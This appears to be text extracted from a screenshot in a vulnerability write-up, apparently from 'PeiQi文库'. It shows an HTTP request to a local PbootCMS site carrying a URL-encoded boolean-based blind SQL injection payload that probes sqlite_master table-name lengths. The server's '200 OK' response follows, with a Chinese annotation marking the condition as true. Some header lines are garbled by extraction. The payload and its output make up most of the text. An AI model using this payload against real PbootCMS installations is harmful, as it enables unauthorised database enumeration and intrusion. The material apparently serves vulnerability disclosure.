 1 GET /?
domain/13')%0aand%0a(SELECT%0alength(tbl_name)%0aFROM%0asqlite_master%0aWHERE%0atype%3d'table'%0aa
nd%0atbl_name%0aNOT%0alike%0a'sqlite_%'%0alimit%0a1%0aoffset%0a0)<8--.html HTTP/1.1
2 Host: 127.0.0.1:82
3 User-Agent: Mozilla/5.0 (Windows NT 0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml- 9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-T ;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: USER_NAME_COOKIE=wangyun; S bd98; PHPSESSID=
a0ot4qo59hebgtav566165dpgb; lg=cn; ngd9kogj543g9
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
domain/13')
and
(SELECT
length(tbl_name)
FROM
sqlite_master
WHERE
type='table'
and
tbl_name
NOT
like
'sqlite_%'
limit
1
offset
0)<8--.html
Press 'F2' for focus
1 HTTP/1.1 200 OK
2 Date: Fri, 20 Aug 2021 08:19:18 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
4 X-UA-Compatible: IE=edge,chrome=1
5 X-Powered-By: PbootCMS
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Connection: close
10 Content-Type: text/html; charset=utf-8
返回真 页面正常
11 Content-Length: 20349
12
13 <!doctype html>
14 <html lang="zh">
15 <head>
16 <meta charset="utf-8">
17 <title>网站空间-域名空间-PbootCMS-永久开源免费的PHP企业网站开发建设管理系统</title>
18 <meta name="keywords" content="cms,免费cms,开源cms,企业cms,建站cms">
19 <meta name="description" content="
PbootCMS是全新内核且永久开源免费的PHP企业网站开发建设管理系统，是一套高效、简洁、 强悍的可免费商用的PHP
CMS源码，能够满足各类企业网站开发建设的需要。系统采用简单到想哭的模板标签，只要懂HTML就可快速开发企业网
站。官方提供了大量网站模板免费下载和使用，将致力于为广大开发">
20 <meta name="viewport" content="
width=device-width,initial-scale=1,minimum-scale=1,maximum-scale=1,shrink-to-fit=no">
21 <link rel="stylesheet" href="/template/default/bootstrap/css/bootstrap.min.css" >
22 <link rel="stylesheet" href="/template/default/font-awesome-4.7.0/css/font-awesome.min.css">
23 <link rel="stylesheet" href="/template/default/css/aoyun.css?v=v1.3.5" >
24 <link rel="stylesheet" href="/template/default/swiper-4.3.5/css/swiper.min.css">
25 <link rel="stylesheet" href="/template/default/css/animate.css">
26 <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
27 <script src="/template/default/js/jquery-1.12.4.min.js" ></script>
28 </head>
29 <body>
PeiQi文库